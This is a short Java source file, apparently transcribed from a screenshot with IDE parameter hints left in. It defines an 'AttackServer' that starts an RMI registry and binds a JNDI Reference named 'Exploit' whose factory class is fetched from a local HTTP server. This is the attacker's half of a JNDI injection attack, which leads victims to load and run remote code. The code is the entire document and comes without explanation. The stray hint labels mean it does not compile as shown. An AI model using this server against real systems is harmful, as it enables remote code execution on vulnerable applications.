 import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Reference;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class AttackServer {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.createRegistry( port: 2000);
Reference reference = new Reference( className: "Exploit", factory: "Exploit",
factoryLocation: "http://127.0.0.1:8999/");
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
registry.bind( name: "Exploit", referenceWrapper);
}
}
AttackServer